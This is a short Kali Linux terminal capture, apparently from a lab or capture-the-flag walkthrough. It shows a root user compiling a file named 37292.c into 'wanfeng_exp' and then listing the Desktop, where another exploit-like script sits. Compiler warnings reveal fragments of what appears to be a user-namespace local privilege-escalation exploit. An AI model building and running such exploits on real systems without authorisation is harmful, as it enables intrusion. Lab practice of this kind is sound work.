 ┌──(root㉿kali)-[~/Desktop]
└─# gcc -o wanfeng_exp 37292.c
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
106 | if(unshare(CLONE_NEWUSER) ≠ 0)
| ^~~~~~~
37292.c:111:17: warning: implicit declaration of function ‘clone’; did you mean ‘close’? [-Wimplicit-function-decla
ration]
111 | clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
| ^~~~~
| close
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplicit-function-declaration]
117 | waitpid(pid, &status, 0);
| ^~~~~~~
37292.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
127 | wait(NULL);
| ^~~~
┌──(root㉿kali)-[~/Desktop]
└─# ls -l
total 40
-rwxr-xr-x 1 root root 3278 Mar 18 03:39 36337.py
-rw-r--r-- 1 root root 4631 Mar 18 04:08 37292.c
-rw-r--r-- 1 root root 3155 Jan 26 2022 archive-key.asc
drwxr-xr-x 3 root root 4096 Mar 16 04:29 Venom.v1.1.0
-rwxr-xr-x 1 root root 16936 Mar 18 04:10 wanfeng_exp